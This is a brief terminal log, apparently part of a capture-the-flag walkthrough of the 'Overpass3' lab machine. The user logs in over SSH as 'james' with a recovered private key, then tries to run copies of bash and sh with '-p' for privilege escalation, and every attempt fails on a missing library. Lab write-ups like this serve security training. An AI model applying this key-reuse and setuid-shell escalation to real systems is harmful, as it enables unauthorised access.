 [root@skynet Overpass3]# chmod 700 id_rsa
[root@skynet Overpass3]# ssh -i id_rsa james@10.10.215.208
The authenticity of host '10.10.215.208 (10.10.215.208)' can't be established.
ED25519 key fingerprint is SHA256:18WMJxDadr79jI/eHKaMMLgRKWSOMUxtNLFbBJjVKrg.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.215.208' (ED25519) to the list of known hosts.
Last login: Wed Nov 18 18:26:00 2020 from 192.168.170.145
[james@localhost ~]$ ls
bash  sh  user.flag
[james@localhost ~]$ ./bash -p
./bash: error while loading shared libraries: libreadline.so.8: cannot open shared object file: No such file or directory
[james@localhost ~]$ ./sh -p
./sh: error while loading shared libraries: libreadline.so.8: cannot open shared object file: No such file or directory
[james@localhost ~]$ ./sh
./sh: error while loading shared libraries: libreadline.so.8: cannot open shared object file: No such file or directory
[james@localhost ~]$ ./bash
./bash: error while loading shared libraries: libreadline.so.8: cannot open shared object file: No such file or directory